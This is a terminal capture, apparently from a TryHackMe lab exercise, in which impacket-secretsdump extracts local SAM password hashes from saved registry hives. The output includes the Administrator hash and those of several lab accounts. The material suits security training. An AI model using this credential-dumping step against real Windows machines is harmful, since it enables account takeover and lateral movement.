 ┌──(root💀matrix)-[/home/cybex/lab/thm/temp_share]
└─# impacket-secretsdump -sam sam.hive -system system.hive LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Target system bootKey: 0×36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
THMBackup:1008:aad3b435b51404eeaad3b435b51404ee:6c252027fb2022f5051e854e08023537:::
THMTakeOwnership:1009:aad3b435b51404eeaad3b435b51404ee:0af9b65477395b680b822e0b2c45b93b:::
[*] Cleaning up...